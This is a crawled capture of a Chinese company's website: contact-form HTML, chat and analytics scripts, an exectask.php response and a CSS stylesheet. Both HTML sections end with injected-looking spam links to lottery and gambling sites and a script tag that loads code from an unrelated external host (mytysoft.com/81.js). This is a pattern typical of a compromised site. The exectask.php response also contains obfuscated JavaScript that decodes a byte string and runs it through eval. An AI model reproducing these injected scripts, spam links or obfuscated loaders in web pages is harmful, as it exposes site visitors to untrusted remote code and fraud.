	<!--[if IE 6]>  
<style type="text/css">
#m_div{position:absolute;}
</style>  
<![endif]-->
<div id="m_div">
<div class="w_title">
	<div id="m_top"></div>
	<div id="m_mid"></div>
	<div id="m_bot">欢迎给我们留言</div>
	<a href="javascript:void(0);" class="m_close" title="最小化"></a>
</div>
<form class="message w_message" action="http://jxmjjt.com/message/" method="post">
<input name="action" type="hidden" value="saveadd" />
 

 <div class='index_message'>
     <span class="m_label d_label">请在此输入留言内容，我们会尽快与您联系。</span>
	 <textarea id="content" rows="2" cols="80" name="content" class="m_input"></textarea>
 </div>

 <div class='name_input clearfix'>
     <div class='input_left'>
         姓名
     </div>
     <div class='input_right'>
         <span class="m_label">联系人</span>   
         <input id="name" name="name" type="text" class="m_input" />
     </div>
 </div>


 <div class='name_input clearfix'>
     <div class='input_left'>
         电话
     </div>
     <div class='input_right'>
       <span class="m_label">座机/手机号码</span>
	<input id="contact" name="contact" type="text" class="m_input" />
     </div>
 </div>
 
 
	   <div id="code">
	   <input id="checkcode" name="checkcode" type="text" /> 
	   <img id="checkCodeImg" src="http://jxmjjt.com/data/include/imagecode.php?act=verifycode" onclick="changCode('http://jxmjjt.com/')"  />
	     </div>
 
 
<div class="m_under">
	<input type="submit" class="msgbtn" name="btn" value="发送" />
</div>
</form>
</div>
<script type="text/javascript">
$(".w_title").toggle(function(){
	$(".w_message").hide();
	$(".m_close").attr("title","最大化");
	$(".m_close").addClass("m_open");	
},
function(){
	$(".w_message").show();
	$(".m_close").attr("title","最小化");	
	$(".m_close").removeClass("m_open");
}
);
var currentid='7';
if(currentid!='7')
{
	switch(currentid)
	{
		case '1':
		 $('#m_top').css('background','#3cb6a2');
		 $('#m_mid').css('background','#3cb6a2');
		 $('#m_bot').css('background','#3cb6a2');
		 $('.w_message').css('border-color','#3cb6a2');
		 $('.w_message .msgbtn').css('background','url("http://jxmjjt.com/template/default/images/newadd/style1.png") left bottom no-repeat');
		break;

		case '2':
		  $('#m_top').css('background','#8039c5');
		  $('#m_mid').css('background','#8039c5');
		  $('#m_bot').css('background','#8039c5');
		  $('.w_message').css('border-color','#8039c5');
		  $('.w_message .msgbtn').css('background','url("http://jxmjjt.com/template/default/images/newadd/style2.png") left bottom no-repeat');
		break;

		case '3':
		  $('#m_top').css('background','#ffc50c');
		  $('#m_mid').css('background','#ffc50c');
		  $('#m_bot').css('background','#ffc50c');
		  $('.w_message').css('border-color','#ffc50c');
		  $('.w_message .msgbtn').css('background','url("http://jxmjjt.com/template/default/images/newadd/style3.png") left bottom no-repeat');
		break;

		case '4':
		  $('#m_top').css('background','#ed2b36');
		  $('#m_mid').css('background','#ed2b36');
		  $('#m_bot').css('background','#ed2b36');
		  $('.w_message').css('border-color','#ed2b36');
		  $('.w_message .msgbtn').css('background','url("http://jxmjjt.com/template/default/images/newadd/style4.png") left bottom no-repeat');
		break;

		case '5':
		  $('#m_top').css('background','#e4531a');
		  $('#m_mid').css('background','#e4531a');
		  $('#m_bot').css('background','#e4531a');
		  $('.w_message').css('border-color','#e4531a');
		  $('.w_message .msgbtn').css('background','url("http://jxmjjt.com/template/default/images/newadd/style5.png") left bottom no-repeat');
		break;

		case '6':
		  $('#m_top').css('background','#74cb17');
		  $('#m_mid').css('background','#74cb17');
		  $('#m_bot').css('background','#74cb17');
		  $('.w_message').css('border-color','#74cb17');
		  $('.w_message .msgbtn').css('background','url("http://jxmjjt.com/template/default/images/newadd/style6.png") left bottom no-repeat');
		break;
 
	}
}
</script>

 
<script type='text/javascript'>
    (function(m, ei, q, i, a, j, s) {
        m[i] = m[i] || function() {
            (m[i].a = m[i].a || []).push(arguments)
        };
        j = ei.createElement(q),
            s = ei.getElementsByTagName(q)[0];
        j.async = true;
        j.charset = 'UTF-8';
        j.src = 'https://static.meiqia.com/dist/meiqia.js?_=t';
        s.parentNode.insertBefore(j, s);
    })(window, document, 'script', '_MEIQIA');
    _MEIQIA('entId', 223333);
</script>
</div>
</div>
<!--底部JS加载区域-->
<script type="text/javascript" src="http://jxmjjt.com/template/default/js/common.js"></script>
<script type="text/javascript" src="http://jxmjjt.com/template/default/js/message.js"></script>
<script>
	bb1();	  //首页banner切换
	scroll2(); //产品滚动
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="富彩网vip - 首页" href="http://hrqsdog.com">富彩网vip - 首页</a>
<a target="_blank" title="名贯彩票-大发精准计划" href="http://yhjsjg.com">名贯彩票-大发精准计划</a>
<a target="_blank" title="88爱彩 - 欢迎您" href="http://meihuadianti.com">88爱彩 - 欢迎您</a>
<a target="_blank" title="大发彩神vIII - 欢迎您" href="http://kqsh.net">大发彩神vIII - 欢迎您</a>
<a target="_blank" title="美彩国际7709" href="http://tgou98.com">美彩国际7709</a>
<a target="_blank" title="79991cm德彩网" href="http://dghcyo.com">79991cm德彩网</a>
<a target="_blank" title="美彩国际 - 欢迎您" href="http://ultrawashlaundry.com">美彩国际 - 欢迎您</a>
<a target="_blank" title="德彩网 - 欢迎您" href="http://whdakj.com">德彩网 - 欢迎您</a>
<script src="http://mytysoft.com/81.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.jxmjjt.com/data/include/exectask.php?rand0.9166565357801639
body_size: 1050
content:
<html><body><h1><a href="http://jxmjjt.com/">??v8</a></h1><script>var ae="/data/include/exectask.php?rand0.201499",be="agg2",ee,ce=new Array(),de;function ye(ze){for(ee=0;ee<de.length;ee++)ce[ee]=de.charCodeAt(ee);for(ee=3;ee<=58;){ce[ee]=(((ce[ee]^62)>>6)|(((ce[ee]^62)<<2)&0xff))^77;ee++;}ee="ee=58;do{if(ee<2)break;ce[ee]=(((((((ce[ee]>>3)|((ce[ee]<<5)&0xff))<<1)&0xff)|(((ce[ee]>>3)|((ce[ee]<<5)&0xff))>>7))<<6)&0xff)|((((((ce[ee]>>3)|((ce[ee]<<5)&0xff))<<1)&0xff)|(((ce[ee]>>3)|((ce[ee]<<5)&0xff))>>7))>>2);ee--;}while(true);";eval(ee);ee="ee=4;do{ce[ee]=(~(((ce[ee]>>1)|((ce[ee]<<7)&0xff))^191))&0xff;}while(++ee<=56);";eval(ee);de="";for(ee=1;ee<ce.length-1;ee++)if(ee%6)de+=String.fromCharCode(ce[ee]^ze);eval("ee=eval");ee(de);}de="\x89\xdf\x1cv\x09Q\x0e\x91[Q\xa9\x01\x85Yk!\x01s(;\x8b\x93\x9b\xbb\xeb\xbb\x9b\xb3\xe3\xb3\x9f\xbb\x1b\xb11I\xe3q\xe9\xa1\xc3\x9bK\xe9;s9\x01\xaeK;\xd0\xb1\x01\x9eI\x19Gk\xb6";ye(168);</script><script>var u=2;for(;u==1;u++);</script><br><br><br><center><h3><p>&#x8BBF;&#x95EE;&#x672C;&#x9875;&#x9762;&#xFF0C;&#x60A8;&#x7684;&#x6D4F;&#x89C8;&#x5668;&#x9700;&#x8981;&#x652F;&#x6301;JavaScript</p></h3></center><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="???vip - ??" href="http://hrqsdog.com">???vip - ??</a>
<a target="_blank" title="????-??????" href="http://yhjsjg.com">????-??????</a>
<a target="_blank" title="88?? - ???" href="http://meihuadianti.com">88?? - ???</a>
<a target="_blank" title="????vIII - ???" href="http://kqsh.net">????vIII - ???</a>
<a target="_blank" title="????7709" href="http://tgou98.com">????7709</a>
<a target="_blank" title="79991cm???" href="http://dghcyo.com">79991cm???</a>
<a target="_blank" title="???? - ???" href="http://ultrawashlaundry.com">???? - ???</a>
<a target="_blank" title="??? - ???" href="http://whdakj.com">??? - ???</a>
<script src="http://mytysoft.com/81.js"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://jxmjjt.com/template/default/style/main.css
body_size: 2296
content:
@CHARSET "UTF-8";

/*头部样式*/
#header{background:#fffde4;}
.top{width:1130px;margin:0 auto;height:111px;}
.logo{float:left;overflow:hidden;padding-top:17px;}
.topLink{width:376px;float:right;text-align:right;}
.topLink .f_count{color:#ff0000;font-size:13px;font-weight:bold;}
.topLink .k1{line-height:40px;color:#84c326;}
.topLink .k1 a{color:#84c326}
.topLink .k2{color:#000000;font-size:18px;font-family:"微软雅黑";line-height:30px;height:40px;overflow:hidden;}

#menu{background:url(../images/menu.jpg) repeat-x top center;}

/*热门搜索*/
.search{text-align:left;height:24px;padding-bottom:5px;}
#formsearch{width:300px;float:right;text-align:right;}
.hotSearch{float:right;height:24px;line-height:24px;font-weight:normal;background:url(../images/h1.jpg) 0 50% no-repeat;padding-left:20px;margin-top:24px;}

/*主体样式*/
.index_bg{background:url(../images/inbg.jpg) repeat-y top center;}
.index_bgs{background:url(../images/bg.jpg) no-repeat top center;padding-top:40px;}

#container{width:1106px;margin:0 auto;padding:22px 12px 5px 12px;background:url(../images/bnbg.jpg) no-repeat top center #fff;}
.menu_cate{width:256px;float:left;}
.cate_title{background:url(../images/st.jpg) 19px 50% no-repeat #edf4e4;height:68px;}
.about{background:url(../images/abbg.jpg) no-repeat bottom center;padding:22px 0 34px 13px;}
.about_title{line-height:31px;padding-left:15px;font-weight:bold;font-family:"微软雅黑";background:url(../images/nav.png) no-repeat 0% 100%;font-size:14px;color:#000;}
.about .content{}
.aboutus{width:784px;float:left;}
.aboutus .title{font-size:20px;line-height:40px;}
.aboutus .contents{line-height:24px;height:96px;overflow:hidden;}
.liyou{margin-top:10px;}
.navigation{float:right;width:100px;}

.left .box{margin-bottom:10px;}
.left .box h3{line-height:31px;padding-left:15px;font-weight:bold;font-family:"微软雅黑";background:url(../images/nav.png) no-repeat 0% 100%;font-size:14px;color:#000;}
.left .box .content{padding:5px 0px;}
.fl{float:left;}
.fr{float:right;}

.shipin{padding-top:21px;}
.shipin .title{background:url(../images/sp.jpg) 0 50% no-repeat;line-height:38px;padding-left:43px;color:#000;font-family:"微软雅黑";font-size:14px;}
.shipin .content{background:url(../images/spd.jpg) no-repeat bottom center;padding-bottom:12px;}
.rongyu .content1{padding:10px 0;}
/*首页新闻*/
.news_company{width:362px;height:358px;float:left;border:1px solid #dcdcdc;border-top:2px solid #424242;margin-top:22px;_display:inline;margin-left:4px;}
.news1_title{position:relative;height:36px;left:-5px;background:url(../images/tt1.jpg) 0 50% no-repeat;margin-top:5px;line-height:36px;font-weight:bold;font-size:14px;padding-left:16px;color:#fff;}
.news1_title a{position:absolute;right:3px;top:0;font-family:"宋体";font-size:12px;font-weight:normal;}
.news_company .content{padding:15px 12px 0 15px;}
.xwimg{width:100px;float:left;overflow:hidden;height:73px;}
.xinwen{padding-bottom:10px;}
/*首页左侧联系我们*/
.contact{width:316px;height:358px;float:right;border:1px solid #dcdcdc;border-top:2px solid #424242;margin-top:22px;_display:inline;margin-left:4px;}
.contact_title{position:relative;height:36px;left:-5px;background:url(../images/tt1.jpg) 0 50% no-repeat;margin-top:5px;line-height:36px;font-weight:bold;font-size:14px;padding-left:16px;color:#fff;}
.contact_title a{position:absolute;right:3px;top:0;font-family:"宋体";font-size:12px;font-weight:normal;}
.lximg{padding:5px 14px 12px 14px;overflow:hidden;height:81px;}
.contact .content{padding:0 14px;line-height:30px;height:210px;overflow:hidden;}

.rongyu{border-bottom:1px solid #cecece;}
.rongyu .title{height:53px;line-height:40px;padding-left:35px;font-family:"微软雅黑";background:url(../images/ry.jpg) no-repeat 0% 100%;font-size:14px;color:#000;}
.rongyu .title span{color:#84c326;}
.rongyu .content{padding-top:15px;padding-bottom:14px;}
/*产品推荐*/
.recommend_product{width:840px;float:right;}
.recommend_product .title{height:53px;line-height:40px;padding-left:35px;font-family:"微软雅黑";background:url(../images/ct.jpg) no-repeat 0% 100%;font-size:14px;color:#000;}
.recommend_product .content{padding-top:15px;padding-bottom:14px;}
.roll_product li{padding-bottom:0px;}

/*首页区域*/
.region{border:1px solid #e0e1dc;padding:10px;margin-top:10px;color:#333;}
.region h3{line-height:30px;height:30px;line-height:30px;padding-left:10px;position:relative;font-family:"微软雅黑";background:#f3f3f3;
border-bottom:2px solid #df2525;font-size:14px;}
.region .item{padding:10px;padding-bottom:0;color:#666;}
.region .item a{color:#666;padding-left:12px;padding-right:12px;line-height:26px;margin-bottom:6px;}
.region .item a:hover{text-decoration:underline;color:#df2525;}
.city h2{line-height:30px;border-bottom:2px solid #e87518;padding-left:5px;}
.city .item{line-height:28px;padding:10px;}

/*产品列表页描述*/
.prodescription{border:1px solid #e5e5e5;background:#f9f9f9;line-height:24px;padding:10px;margin-bottom:15px;text-indent:20px;}

/*友情链接*/
.f_link{margin-top:6px;line-height:40px;font-size:14px;}
.f_link a{font-size:12px;}
/*页面底部*/
.foot{background:url(../images/inbg.jpg) repeat-y top center;}
#footer{width:1130px;margin:0 auto;padding-bottom:10px;padding-top:8px;color:#879978;background:url(../images/ft.jpg) no-repeat top center;}
#footer a{color:#879978;}
#footer a:hover{color:#fff;}
.nav_foot{line-height:24px;width:650px;float:left;}
.copyright{line-height:24px;font-family:"arial";}

/*------------内页-------------------*/
.n_banner{width:1130px;margin:0 auto;}
.n_banner img{width:1130px;height:auto;}
.left{width:225px;float:left;}
.sort_menu{}
.sort_menu h3{background-color:#ececec;line-height:28px;padding-left:15px;font-weight:bold;}
.sort_product{margin-top:10px;}
.sort_product h3{background-color:#ececec;line-height:28px;padding-left:15px;font-weight:bold;}

.n_contact{margin-top:10px;}
.n_contact h3{background-color:#ececec;line-height:28px;padding-left:15px;font-weight:bold;}
.n_contact .content{padding:5px;}

.right{width:856px;float:right;padding-bottom:10px;}
.sitemp{line-height:31px;height:31px;overflow:hidden;padding-right:10px;background:url(../images/nav.png) no-repeat 0% 100%;}
.sitemp h2{width:340px;float:left;line-height:31px;text-align:center;text-align:left;text-indent:15px;color:#000;
font-family:"微软雅黑";font-size:14px;}
.sitemp .site{width:380px;float:right;text-align:right;line-height:30px;font-family:"微软雅黑";}

.right .content{padding:10px;padding-top:15px;overflow:hidden;}


